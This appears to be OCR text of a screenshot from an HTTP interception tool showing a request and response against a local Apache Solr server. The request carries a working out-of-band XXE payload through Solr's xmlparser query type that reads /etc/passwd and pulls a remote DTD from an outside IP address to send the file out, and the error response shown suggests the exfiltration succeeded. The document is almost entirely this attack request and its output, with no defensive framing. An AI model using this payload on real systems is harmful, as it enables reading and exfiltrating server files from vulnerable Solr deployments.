 Send
Cancel
< ▼
> ▼
Target: http://127.0.0.1:8983
Request
Raw
Params
Headers
Hex
GET
/solr/demo/select?q=%3C?xml%20version=%221.0%22%20encoding=%22UTF-8%22?%3
E%0A%3C%21DOCTYPE%20cat%20%5B%0A%3C%21ENTITY%20%25%20file%20SYSTEM%20%22f
ile:///etc/passwd%22%3E%0A%3C%21ENTITY%20%25%20dtd%20SYSTEM%20%22http://1
/xml.dtd%22%3E%0A%25dtd;%0A%25send;%0A%5D%3E&wt=xml&defType=x
mlparser HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8983/solr/
Response
Raw
Headers
Hex
XML
HTTP/1.1 400 Bad Request
Cache-Control: no-cache, no-store
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01:00:00 GMT
Last-Modified: Wed, 29 Jul 2020 03:34:11 GMT
ETag: "17398a279e6"
Content-Type: application/xml; charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">252</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE cat [
&lt;!ENTITY % file SYSTEM "file:///etc/passwd"&gt;
&lt;!ENTITY % dtd SYSTEM "http:///xml.dtd"&gt;
%dtd;
%send;
]&gt;</str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:java.io.IOException: sun.net.ftp.FtpProtocolException: Illegal FTP command in
{q=&lt;?xml+version%3D"1.0"+encoding%3D"UTF-8"?&gt;%0a&lt;!DOCTYPE+cat+[%0a&lt;!ENTITY+%25+file
+SYSTEM+"file:///etc/passwd"&gt;%0a&lt;!ENTITY+%25+dtd+SYSTEM+"http://122.51.66.202/xml.dtd"&gt
;%0a%25dtd;%0a%25send;%0a]&gt;&amp;defType=xmlparser&amp;df=_text_&amp;rows=10&amp;wt=xml&amp;e
choParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>